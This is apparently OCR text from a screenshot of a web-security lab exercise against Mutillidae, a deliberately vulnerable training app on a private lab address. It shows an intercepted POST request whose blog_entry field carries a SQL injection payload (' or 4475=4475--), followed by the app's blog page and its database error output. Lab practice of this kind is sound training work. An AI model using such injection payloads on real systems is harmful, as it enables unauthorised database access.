 10 Origin: http://192.168.56.128
11 Upgrade-Insecure-Requests: 1
12 Referer: http://192.168.56.128/mutillidae/index.php?page=add-to-your-blog.php
13 Content-Type: application/x-www-form-urlencoded
14 Sec-CH-UA: ".Not/A)Brand";v="99", "Google Chrome";v="114", "Chromium";v="114"
15 Sec-CH-UA-Platform: Windows
16 Sec-CH-UA-Mobile: ?0
17 Content-Length: 98
18
19 csrf-token=SecurityIsDisabled&blog_entry=66305632945237'%20or%204475%3d4475--%20&
add-to-your-blog-php-submit-button=Save+Blog+Entry
192.168.56.128/mutillidae/index
192.168.56.128/mutillidae/index.php?page=add-to-your-blog.php
Others
Back
Documentation
Resources
Add New Blog Entry
View Blogs
Add blog for anonymous
Note: <b>,</b>,<i>,</i>,<u> and </u> are now allowed in blog entries
Save Blog Entry
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Error: Failure is always an option and this situation proves it
Line 285
Code 0
File /var/www/mutillidae/add-to-your-blog.php
Message Error: Table 'metasploit.blogs_table' doesn't exist
Trace #0 /var/www/mutillidae/index.php(469): include() #1 {main}
Diagnotic Information SELECT * FROM blogs_table WHERE blogger_name like 'anonymous%' ORDER BY date DESC LIMIT 0 , 100
Did you setup/reset the DB?
Browser: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.110 Safari/537.36
PHP Version: 5.2.4-2ubuntu5.10
The newest version of Mutillidae can downloaded from Irongeek's Site